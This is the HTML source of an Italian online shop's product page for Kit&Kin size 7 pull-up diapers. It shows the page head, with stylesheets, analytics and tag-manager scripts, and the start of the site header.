

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.miscappalapipi.it/pannolini-taglia-7/pannolini-mutandina-taglia7-kit-kin.html
body_size: 35769
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&amp;Kin"/>
<meta name="description" content="Acquista Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&amp;Kin al miglior prezzo."/>
<meta name="keywords" content="Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&amp;Kin"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&amp;Kin</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Amasty_InstagramFeed/vendor/fancybox/jquery.fancyambox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Magenest_RewardPoints/css/reward-landing.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Mageplaza_Core/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/WeltPixel_Quickview/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Smartwave_Dailydeals/css/custom_dailydeal_list_page.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Webiators_StickyCart/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Webiators_StickyCart/css/fontawesome/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Webiators_StickyCart/css/fontawesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/MGS_Brand/css/mgs_brand.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/MGS_Brand/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/MGS_Brand/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/MGS_Brand/css/owl.transitions.css" />






<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.miscappalapipi.it/media/favicon/stores/1/fav2.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.miscappalapipi.it/media/favicon/stores/1/fav2.png" />
<link  rel="canonical" href="https://www.miscappalapipi.it/pannolini-mutandina/kit-kin/pannolini-mutandina-taglia7-kit-kin.html" />
<!-- TrustBox script -->

<!-- End TrustBox script -->




















        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.miscappalapipi.it/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.miscappalapipi.it/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.miscappalapipi.it/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.miscappalapipi.it/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.miscappalapipi.it/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.miscappalapipi.it/media/porto/configed_css/settings_default.css">


        <script exclude-this-tag="text/x-magento-template">
        window.getWpGA4Cookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dl4Objects = [{"pageName":"Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin","pageType":"product","ecommerce":{"currency":"EUR","value":10.9,"items":[{"item_name":"Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin","affiliation":"Main Website - Main Website Store - Default Store View","item_id":"8976","id":"8976","price":10.9,"item_brand":"Kit&Kin Brand","item_category":"PANNOLINI ECOLOGICI","item_list_name":"PANNOLINI ECOLOGICI","item_list_id":"2","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]},"event":"view_item"},{"ecommerce":{"items":[{"item_name":"Omogeneizzato di tacchino biologico - 2 vasetti 160 g Alce Nero","affiliation":"Main Website - Main Website Store - Default Store View","item_id":"9975","id":"9975","price":3.3,"item_brand":"Alce Nero Brand","item_category":"BABY FOOD","item_list_name":"Upsell Products From Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin","item_list_id":"upsell_products","index":1},{"item_name":"Omogeneizzato di vitellone biologico - 2 vasetti 160g Alce Nero","affiliation":"Main Website - Main Website Store - Default Store View","item_id":"9976","id":"9976","price":3.6,"item_brand":"Alce Nero Brand","item_category":"BABY FOOD","item_list_name":"Upsell Products From Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin","item_list_id":"upsell_products","index":2},{"item_name":"Omogeneizzato di pollo biologico - 2 vasetti 160 g Alce Nero","affiliation":"Main Website - Main Website Store - Default Store View","item_id":"9974","id":"9974","price":3.6,"item_brand":"Alce Nero Brand","item_category":"BABY FOOD","item_list_name":"Upsell Products From Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin","item_list_id":"upsell_products","index":3},{"item_name":"Omogeneizzato di manzo biologico - 2 vasetti 160 g Alce Nero","affiliation":"Main Website - Main Website Store - Default Store View","item_id":"9971","id":"9971","price":3.3,"item_brand":"Alce Nero Brand","item_category":"BABY FOOD","item_list_name":"Upsell Products From Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin","item_list_id":"upsell_products","index":4},{"item_name":"Brodo pronto di verdure biologico 190 g Alce Nero","affiliation":"Main Website - Main Website Store - Default Store View","item_id":"9970","id":"9970","price":1.65,"item_brand":"Alce Nero Brand","item_category":"BABY FOOD","item_list_name":"Upsell Products From Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin","item_list_id":"upsell_products","index":5},{"item_name":"Olio extravergine di oliva biologico Fruttato leggero 250 ml Alce Nero","affiliation":"Main Website - Main Website Store - Default Store View","item_id":"9987","id":"9987","price":5.9,"item_brand":"Alce Nero Brand","item_category":"BABY FOOD","item_list_name":"Upsell Products From Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin","item_list_id":"upsell_products","index":6}],"item_list_id":"upsell_products","item_list_name":"Upsell Products From Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin"},"event":"view_item_list"}];
        for (var i in dl4Objects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dl4Objects[i]);
        }
                var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
        wpGA4Cookies.map(function(cookieName) {
            var cookieValue = window.getWpGA4Cookie(cookieName);
            if (cookieValue) {
                var dl4Object = {};
                dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                window.dataLayer.push(dl4Object);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script exclude-this-tag="text/x-magento-template">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WS9JM7W9');</script>
<!-- End Google Tag Manager -->    
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
    <style>.mst-seo-toolbar__toolbar {
  position: fixed;
  bottom: 1rem;
  right: 1rem;
  z-index: 1000000;
  outline: 5px solid rgba(74, 69, 66, 0.6);
  box-shadow: 2px 2px 2px 0 rgba(50, 50, 50, 0.25);
  max-width: 90%;
  min-width: 10rem;
  background: #fff;
}
.mst-seo-toolbar__toolbar-header {
  font-weight: 600;
  color: #fff;
  background: #315aa5;
  padding: 1rem 2rem 1rem 4rem;
  text-align: center;
  position: relative;
}
.mst-seo-toolbar__toolbar-header > i {
  position: absolute;
  left: 1rem;
  font-size: 15px;
}
.mst-seo-toolbar__toolbar-header .close {
  position: absolute;
  right: 1rem;
  top: 0.7rem;
  font-size: 18px;
  cursor: pointer;
}
.mst-seo-toolbar__toolbar-content {
  background: #F5F5F5;
  max-height: 55rem;
  overflow-y: auto;
}
.mst-seo-toolbar__toolbar-content section label {
  color: #999;
  padding: 1rem;
  display: block;
}
.mst-seo-toolbar__toolbar-content section ul {
  margin: 0;
  background: #fff;
  padding: 0 1rem;
  list-style: none;
}
.mst-seo-toolbar__toolbar-content section ul li {
  display: flex;
  border-bottom: 1px solid #eee;
  margin: 0;
  padding: 1rem 0;
}
.mst-seo-toolbar__toolbar-content section ul li .title {
  font-weight: 600;
  width: 12rem;
  font-size: 1.3rem;
}
.mst-seo-toolbar__toolbar-content section ul li .status {
  width: 20px;
  height: 20px;
  text-align: center;
  background-repeat: no-repeat;
  margin-right: 1rem;
}
.mst-seo-toolbar__toolbar-content section ul li .status._success {
  background-image: url("data:image/svg+xml,%0A%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3C!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch --%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Page-1' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Artboard'%3E%3Ccircle id='Oval' fill='%231C9D74' cx='9' cy='9' r='9'%3E%3C/circle%3E%3Cpath d='M13.8274662,4.73712054 C13.6809464,4.57908482 13.4424141,4.57908482 13.2968944,4.73712054 L7.70563722,10.6990848 C7.55911738,10.858192 7.32008501,10.858192 7.17456531,10.6990848 L4.72473356,8.02640625 C4.65222374,7.94712054 4.55721087,7.90801339 4.46169794,7.90747768 C4.36518487,7.90694196 4.2671716,7.94604911 4.19366164,8.02640625 L3.11101503,9.06890625 C3.03900528,9.14819196 3,9.24729911 3,9.35069196 C3,9.45462054 3.03900528,9.56337054 3.1115151,9.64212054 L5.58184963,12.4192634 C5.7278694,12.5778348 5.96740184,12.8349777 6.11292154,12.9924777 L7.17506537,14.139442 C7.32108515,14.2964063 7.55961745,14.2964063 7.70613729,14.139442 L14.8901101,6.45729911 C15.03663,6.29979911 15.03663,6.04104911 14.8901101,5.88354911 L13.8274662,4.73712054 Z' id='Shape' fill='%23FFFFFF' fill-rule='nonzero'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}
.mst-seo-toolbar__toolbar-content section ul li .status._warning,
.mst-seo-toolbar__toolbar-content section ul li .status._error {
  background-image: url("data:image/svg+xml,%0A%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3C!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch --%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Page-1' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Artboard'%3E%3Ccircle id='Oval' fill='%23FF5501' cx='9' cy='9' r='9'%3E%3C/circle%3E%3Cpath d='M10.21944,3 C11.02296,3 11.4246,3.54804 11.4246,4.17468 C11.4246,4.95732 10.72692,5.68128 9.81768,5.68128 C9.0564,5.68128 8.61228,5.23104 8.6334,4.48764 C8.6334,3.86112 9.162,3 10.21944,3 Z M7.74516,15 C7.11072,15 6.64548,14.60856 7.0896,12.8862 L7.818,9.83136 C7.94484,9.34212 7.9656,9.14652 7.818,9.14652 C7.62744,9.14652 6.80388,9.48444 6.3168,9.81732 L6,9.28872 C7.54356,7.9776 9.31944,7.20864 10.08048,7.20864 C10.71468,7.20864 10.82064,7.97196 10.50348,9.1464 L9.6696,12.3576 C9.52152,12.92508 9.58524,13.12068 9.73284,13.12068 C9.92316,13.12068 10.54728,12.88512 11.16036,12.39576 L11.52,12.88524 C10.01856,14.412 8.3796,15 7.74516,15 Z' id='Shape' fill='%23FFFFFF' fill-rule='nonzero'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}
.mst-seo-toolbar__toolbar-content section ul li .description {
  max-width: 30rem;
  font-size: 1.2rem;
  line-height: 1.4rem;
}
.mst-seo-toolbar__toolbar-content section ul li .description .note {
  color: #999;
  font-size: 90%;
  overflow-x: hidden;
  word-wrap: break-word;
  margin-top: .5rem;
}
.mst-seo-toolbar__toolbar-content section ul li a {
  font-size: 1.2rem;
  color: #006bb4;
  text-decoration: underline;
}
.mst-seo-toolbar__toolbar-content section ul li a:hover {
  text-decoration: none;
}
.mst-seo-toolbar__toolbar._hidden {
  outline: none;
  box-shadow: none;
}
.mst-seo-toolbar__toolbar._hidden .mst-seo-toolbar__toolbar-content {
  display: none;
}
.mst-seo-toolbar__toolbar._hidden .mst-seo-toolbar__toolbar-header {
  position: fixed;
  left: 2rem;
  bottom: 2rem;
  background: #315aa5;
  color: #fff;
  padding: 1rem 1.5rem 1rem 4rem;
  border-radius: 2px;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  font-weight: 600;
  font-size: 1.4rem;
  cursor: pointer;
  z-index: 100000;
}
.mst-seo-toolbar__toolbar._hidden .mst-seo-toolbar__toolbar-header .close {
  display: none;
}
body.tutorial .mst-seo-toolbar__toolbar,
body.no-tutorial .mst-seo-toolbar__toolbar {
  left: 1rem;
  right: auto;
}
</style>

<meta property="og:type" content="product"/>
<meta property="og:url" content="https://www.miscappalapipi.it/pannolini-taglia-7/pannolini-mutandina-taglia7-kit-kin.html"/>
<meta property="og:title" content="Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&amp;Kin"/>
<meta property="og:description" content="Asciutto e Pulito fino a 12 ore
Splendidi disegni di animali stampati con inchiostri a base d'acqua
Realizzati a zero emissioni di carbonio
Bag in&amp;nbsp;carta&amp;nbsp;riciclabile"/>
<meta property="og:image" content="https://www.miscappalapipi.it/media/catalog/product/cache/dd493e57b7a8683d80c74903bcc6ad07/image/8976781a/pannolini-mutandina-taglia-7-xlarge-17-kg-kit-kin.jpg"/>
<meta property="og:site_name" content="Miscappalapipi Srls Società Benefit"/>
<meta property="product:price:amount" content="10.90"/>
<meta property="product:price:currency" content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/images/loader-2.gif"}}'
        id="html-body"   class="page-product-grouped catalog-product-view product-pannolini-mutandina-taglia7-kit-kin layout-fullwidth categorypath-pannolini-taglia-7 category-pannolini-ecologici-taglia-7 wide mobile-sticky am-porto-cmtb page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WS9JM7W9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>







<div class="page-wrapper"><div class="porto-block-html-top">
  <div class="background-color-dark text-color-light">
      </div>
</div>

<header class="page-header type2" >

<div id="xxc-slider" style="position: relative; height: 30px; overflow: hidden;"> 
  <div class="xxc-slide" style="display: block;">
    <i class="fa fa-truck" aria-hidden="true"></i> SPEDIZIONE GRATIS A PARTIRE DA 85€
  </div>
  <div class="xxc-slide" style="display: none;">
    <i class="fa fa-exchange" aria-hidden="true"></i> RESO FACILE E GRATUITO
  </div>
  <div class="xxc-slide" style="display: none;">
    <i class="fa fa-home" aria-hidden="true"></i> A CASA TUA IN 24 ORE
  </div>
  <div class="xxc-slide" style="display: none;">
    <div class="trustpilot-widget" 
         data-locale="it-IT" 
         data-template-id="5419b757fa0340045cd0c938" 
         data-businessunit-id="52dce706000064000577f8fa" 
         data-style-height="25px" 
         data-style-width="100%" 
         data-font-family="Open Sans" 
         data-text-color="#010101" 
         style="position: relative;">
      <iframe style="position: relative; height: 25px; width: 100%; border-style: none; display: block; overflow: hidden;" 
              title="Recensioni dei clienti pubblicate su Trustpilot" 
              loading="auto" 
              src="https://widget.trustpilot.com/trustboxes/5419b757fa0340045cd0c938/index.html?templateId=5419b757fa0340045cd0c938&amp;businessunitId=52dce706000064000577f8fa#locale=it-IT&amp;styleHeight=25px&amp;styleWidth=100%25&amp;fontFamily=Open%20Sans&amp;textColor=%23010101">
      </iframe>
    </div>
  </div>
</div>

		

<div style="border-top:1px solid #f2f2f2;background-color:#fff;font-size:16px;margin:0 auto !Important; text-align:center !Important;letter-spacing:1px !Important;" class="col-md-12 row newbar"> 
		<div class="col-md-3 col-sm-6"><i class="fa fa-truck" aria-hidden="true"></i> SPEDIZIONE GRATIS A PARTIRE DA 85€</div>
		<div class="col-md-3 col-sm-6"><i class="fa fa-exchange" aria-hidden="true"></i> RESO FACILE E GRATUITO</div>
		<div class="col-md-3 col-sm-6"><i class="fa fa-home" aria-hidden="true"></i> A CASA TUA IN 24 ORE</div>
		<div class="col-md-3 col-sm-6">
<!-- TrustBox widget - Micro Button -->
<div class="trustpilot-widget" data-locale="it-IT" data-template-id="5419b757fa0340045cd0c938" data-businessunit-id="52dce706000064000577f8fa" data-style-height="25px" data-style-width="100%" data-font-family="Open Sans" data-text-color="#010101">
  <a href="https://it.trustpilot.com/review/miscappalapipi.it" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
		</div>
</div>
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Benvenuto, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Benvenuto&#x20;su&#x20;miscappalapipi.it&#x21;'"></span>
                <!-- /ko -->
    </li>
    
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Confronta Prodotti"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Confronta        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="o">
    <a href="https://www.miscappalapipi.it/customer/account/login/referer/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw%2C/"        >Accedi</a>
</li>
<li><a href="https://www.miscappalapipi.it/customer/account/create/" id="idusrIuz1q" >Crea un Account</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                                                          </div>
                                  </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.miscappalapipi.it/" title="">
        <img src="https://www.miscappalapipi.it/media/logo/stores/1/logo_2x.png"
             alt=""
             width="170"                     />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.miscappalapipi.it/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.miscappalapipi.it/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.miscappalapipi.it/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cerca"
                        class="action search">
                    <span>Cerca</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><div style="min-width: 250px; border: 0px solid #000;"><span style="float: left;"><a style="color: #010101; text-align: center;" href="tel:+39800 834 820"><img src="https://www.miscappalapipi.it/media/wysiwyg/nverde2.png" alt="" width="120" style="margin-left:2px;margin-right:2px;"></a></span>
